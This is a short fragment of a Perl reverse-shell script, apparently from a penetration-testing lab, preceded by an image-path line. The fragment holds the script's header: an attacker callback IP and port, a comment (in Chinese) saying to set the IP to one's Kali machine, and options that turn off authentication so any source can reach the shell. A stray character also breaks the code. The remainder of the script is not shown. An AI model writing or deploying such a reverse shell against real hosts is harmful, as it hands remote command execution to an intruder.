 use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
# Where to send the reverse shell.  Change these.
my $ip = '10.10.10.11'; 1 修改为kali的地址
my $port = 1234;
# Options
my $daemon = 1;
my $auth   = 0; # 0 means authentication is disabled and any
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations